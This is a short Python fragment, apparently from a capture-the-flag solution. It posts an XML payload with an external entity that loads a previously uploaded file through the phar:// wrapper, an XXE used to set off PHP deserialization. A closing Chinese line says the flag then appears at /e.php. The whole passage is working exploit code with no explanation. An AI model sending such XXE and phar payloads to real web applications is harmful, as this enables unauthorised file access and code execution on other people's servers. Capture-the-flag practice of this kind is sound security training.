    filename = r.text.split('/')[3].strip('!')

XML = f"""<!DOCTYPE foo [<!ELEMENT foo ANY>
<!ENTITY % xxe SYSTEM "phar:///tmp/images/{filename}">%xxe;]>
<message>
    <to></to>
    <from></from>
    <image></image>
</message>"""

r = requests.post(URL, data={"message": XML})
访问 /e.php 即可看到 flag